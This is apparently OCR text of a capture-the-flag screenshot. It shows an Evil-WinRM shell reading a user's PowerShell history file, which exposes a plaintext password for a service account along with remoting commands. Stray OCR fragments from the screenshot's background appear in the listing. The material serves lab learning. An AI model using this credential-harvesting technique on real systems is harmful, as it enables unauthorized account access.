 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> cd C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> ls
KALI LIN
Directory: C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
Mode LastWriteTime Length Name
---- ------------- ------ ----
"the quieter you become, the more you are
-a---- 3/3/2022 11:46 PM 434 ConsoleHost_history.txt
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine> cat ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
*Evil-WinRM* PS C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine>